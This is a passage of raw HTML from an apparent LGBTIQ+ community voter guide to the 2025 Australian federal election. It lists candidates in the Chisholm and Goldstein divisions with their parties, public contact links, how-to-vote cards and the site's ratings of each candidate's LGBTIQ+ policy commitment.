LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>ONG </b>Gary<br><a href='https://www.familyfirstparty.org.au/gary-ong' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a></td><td><a href='https://familyfirstparty.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ffv.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ffv.png?w=840&#038;ssl=1"  ><br>Family First <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td></td><td><a href='https://www.familyfirstparty.org.au/Chisholm_how_to_vote'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.familyfirstparty.org.au/issues' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>ALLEN </b>Katie<br><a href='https://facebook.com/DoctorKatieAllen' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/drKatieAllen' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://linkedin.com/in/dr-katie-allen/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/linkedin.png?w=840&#038;ssl=1" alt='LinkedIn' title='LinkedIn Page' class='smicon'></a><a href='https://www.liberal.org.au/team/katie-allen' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#109;&#x61;&#105;&#x6c;&#116;&#x6f;:&#x6b;a&#116;&#x69;&#101;&#x2e;&#97;&#x6c;l&#x65;n&#64;&#x76;&#105;&#x63;&#46;&#x6c;&#105;&#x62;e&#x72;a&#108;&#x2e;&#111;&#x72;&#103;&#x2e;a&#x75;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://www.liberal.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=840&#038;ssl=1"  ><br>Liberal <br></span></span></a></td><td>ALLY</td><td></td><td><a href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/05/2025-HTV-Chisholm-Katie-Allen.png?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/weaktick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows a weak level of commitment to LGBTIQ+ issues' title='Policy platform shows a weak level of commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>MCSHANE </b>Christine<br><a href='https://trumpetofpatriots.org/candidates/christine-mcshane/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='m&#97;&#x69;&#x6c;t&#111;&#58;&#x63;&#x68;i&#115;&#104;&#x6f;&#x6c;m&#64;&#x74;&#x72;&#x75;m&#112;&#x65;&#x74;o&#102;&#112;&#x61;&#x74;r&#105;&#111;&#x74;&#x73;&#46;&#111;&#x72;&#x67;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://trumpetofpatriots.org/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Trumpet_of_Patriots.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Trumpet_of_Patriots.png?w=840&#038;ssl=1"  ><br>Trumpet of Patriots <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td></td><td><a href='https://trumpetofpatriots.org/wp-content/uploads/2025/04/c0f55695b2dfeaf4d167697caab6ef47VIC_Chisholm.pdf'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://trumpetofpatriots.org/policies' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>GARLAND </b>Carina (incumbent)<br><a href='https://facebook.com/CarinaGarlandLabor' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://x.com/CarinaGarlandMP' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/x.jpg?w=840&#038;ssl=1" alt='X' title='X Page' class='smicon'></a><a href='https://instagram.com/Carina.Garland' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://www.carinagarland.com.au' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='ma&#105;&#108;&#116;&#x6f;&#x3a;&#x63;&#x61;ri&#110;&#97;&#46;&#x67;&#x61;&#x72;&#x6c;an&#100;&#46;&#109;&#x70;&#x40;&#x61;&#x70;h&#46;&#103;&#111;&#118;&#x2e;&#x61;&#x75;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:(03) 9808 3188'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='(03) 9808 3188' class='smicon'></a></td><td><a href='https://www.alp.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>Australian Labor Party <br></span></span></a></td><td>(not stated)</td><td></td><td><a href='https://www.howtovote.org.au/chisholm'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/bp-tick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows moderate level of commitment to LGBTIQ+ issues' title='Policy platform shows some level of commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>DAVIES </b>Kath<br><a href='https://facebook.com/Kath4Chisholm' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/kath4chisholm' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://kath4chisholm.com.au' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='m&#97;&#105;&#x6c;&#x74;&#x6f;:c&#111;&#110;&#x74;&#x61;&#x63;t&#64;&#107;&#97;&#x74;&#x68;&#x34;c&#104;&#105;&#x73;&#x68;&#x6f;lm&#46;&#99;&#x6f;&#x6d;&#x2e;a&#117;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a class='hideDisplay1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ind.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ind.png?w=840&#038;ssl=1"  ><br>Independent <br></span></span></a></td><td>ALLY</td><td></td><td><a href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/Kath-Davies-Chisholm-HTV.jpeg?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://kath4chisholm.com.au/kaths-plan' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tick.png?w=840&#038;ssl=1"class='smicon' alt='Comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues' title='A comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues'></a></td><td><a href ='https://aleph.org.au/wp-content/uploads/2025/04/20250422-CHISHOLM-INDEPENDENT-Kath-Davies-Statement-of-support.pdf' target='_blank'><img data-recalc-dims="1" title ='click to view' alt='click to view' src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon'></a></td></table><div id='align-right'><a href=#top><img data-recalc-dims="1" alt='Return to top' title='Return to top' class='smicon' src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/up.png?w=840&#038;ssl=1"></a></div><hr class='short'><a id = 'Goldstein'></a><h2 id='text-box'>Goldstein Division</h2><table class ='text-box'><tr><th style='width:24%'>Candidate<br><small>(in ballot order)</small></th><th>Party</th><th>LGBTIQA+<th>Jewish</th><th>How To Vote</th><th>LGBTIQA+ Platform</th><th>Candidate Statement</th></article></div></tr><tr><td><b>WILLIAMS </b>Vicki Jane<br><a href='https://trumpetofpatriots.org/candidates/vicki-williams' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;&#97;i&#x6c;&#116;&#111;&#x3a;&#x67;&#111;l&#x64;&#115;t&#x65;&#x69;&#110;&#64;&#x74;&#114;u&#x6d;&#x70;&#101;t&#x6f;&#102;p&#x61;&#x74;&#114;i&#x6f;&#116;s&#x2e;&#x6f;&#114;&#x67;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://trumpetofpatriots.org/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Trumpet_of_Patriots.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Trumpet_of_Patriots.png?w=840&#038;ssl=1"  ><br>Trumpet of Patriots <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td></td><td><a href='https://trumpetofpatriots.org/wp-content/uploads/2025/04/84c0b9e5c9021291afd651a44a9dc6baVIC%20Goldstein.pdf'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://trumpetofpatriots.org/policies' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>GADANI </b>Nildhara<br><a href='https://facebook.com/nildharaforgoldstein' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/nildharaforgoldstein' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://alp.org.au/our-people/our-people/nildhara-gadani' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#109;&#x61;&#x69;&#108;&#x74;&#x6f;:&#x6e;&#x69;l&#100;&#x68;a&#114;&#x61;&#46;&#103;&#x61;d&#97;&#x6e;i&#64;&#x76;&#x69;&#99;&#x2e;&#x61;&#108;&#x70;&#x2e;o&#x72;&#x67;&#46;&#97;&#x75;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://www.alp.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>Australian Labor Party <br></span></span></a></td><td>(not stated)</td><td></td><td><a href='https://www.howtovote.org.au/goldstein'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/bp-tick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows moderate level of commitment to LGBTIQ+ issues' title='Policy platform shows some level of commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>SEGAL </b>David<br><a href='https://vic.ldp.org.au/fed_election_candidates_2025' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a></td><td><a href='https://www.libertarians.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/libertarians.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/libertarians.png?w=840&#038;ssl=1"  ><br>Libertarian <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/star.png?w=840&#038;ssl=1" class='icon' alt='Jewish' title='Jewish'></td><td><a href="https://i0.wp.com/assets.nationbuilder.com/ldp/pages/11536/attachments/original/1744600456/HoR_Goldstein.jpg?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.libertarians.org.au/family_2025' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>GALLI-MCROSTIE </b>Alana<br><a href='https://facebook.com/alanagallimcrostiegreens' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/alanagallimcrostie' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://greens.org.au/vic/person/alana-galli-mcrostie' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#109;&#x61;i&#108;&#x74;o&#58;&#x61;l&#97;&#x6e;a&#46;&#x67;&#97;&#x6c;&#x6c;&#105;&#x6d;&#x63;&#114;&#x6f;s&#116;&#x69;e&#64;&#x76;i&#99;&#x2e;g&#114;&#x65;&#101;&#x6e;&#x73;&#46;&#x6f;&#x72;&#103;&#x2e;a&#117;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://greens.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>The Australian Greens <br></span></span></a></td><td>ALLY</td><td></td><td><a href='https://vote.greens.org.au/goldstein'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tick.png?w=840&#038;ssl=1"class='smicon' alt='Comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues' title='A comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues'></a></td><td><a href ='https://aleph.org.au/wp-content/uploads/2025/04/20250421-GOLDSTEIN-GREENS-Alana-Galli-McRostie-Statement-of-support.pdf' target='_blank'><img data-recalc-dims="1" title ='click to view' alt='click to view' src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon'></a></td><tr><td><b>GARDINER </b>Leon<br><a href='https://www.onenation.org.au/leon-gardiner' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#109;&#x61;&#x69;&#108;&#x74;&#x6f;:&#x67;&#x6f;l&#100;&#x73;t&#101;&#x69;n&#64;&#x6f;n&#101;&#x6e;a&#116;&#x69;&#x6f;&#110;&#x2e;&#x6f;&#114;&#x67;&#x2e;a&#x75;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:0427 664 611'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='0427 664 611' class='smicon'></a></td><td><a href='https://www.onenation.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/PHON.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/PHON.png?w=840&#038;ssl=1"  ><br>Pauline Hanson&#8217;s One Nation <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td></td><td><a href='https://vote.onenation.org.au/Vote'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.onenation.org.au/press-release-biological-reality-bill' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>DANIEL </b>Zoe (incumbent)<br><a href='https://facebook.com/ZoeDanielForGoldstein' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://x.com/zdaniel' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/x.jpg?w=840&#038;ssl=1" alt='X' title='X Page' class='smicon'></a><a href='https://instagram.com/zoedaniel' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://linkedin.com/in/zoe-daniel/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/linkedin.png?w=840&#038;ssl=1" alt='LinkedIn' title='LinkedIn Page' class='smicon'></a><a href='https://www.youtube.com/channel/UCv_P7-831Yx9_uVD52-vU5w' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/youtube.png?w=840&#038;ssl=1" alt='YouTube' title='YouTube Page' class='smicon'></a><a href='https://zoedaniel.com.au' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;&#x61;&#x69;&#x6c;&#x74;&#111;&#58;&#122;&#111;e&#46;d&#x61;&#x6e;&#x69;&#x65;&#x6c;&#x2e;&#109;&#112;&#64;aph&#x2e;&#x67;&#x6f;&#x76;&#x2e;&#x61;&#117;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:03 9557 4644'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='03 9557 4644' class='smicon'></a></td><td><a class='hideDisplay1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ind.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ind.png?w=840&#038;ssl=1"  ><br>Independent <br></span></span></a></td><td>ALLY</td><td></td><td><a href="https://i0.wp.com/zoedaniel.com.au/wp-content/uploads/2025/04/zoe-daniel_how-to-vote-card.jpg?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://zoedaniel.com.au/policies/lgbtqia-and-inclusion' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tick.png?w=840&#038;ssl=1"class='smicon' alt='Comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues' title='A comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues'></a></td><td><a href ='https://aleph.org.au/wp-content/uploads/2025/04/20250425-GOLDSTEIN-INDEPENDENT-Zoe-Daniel.pdf' target='_blank'><img data-recalc-dims="1" title ='click to view' alt='click to view' 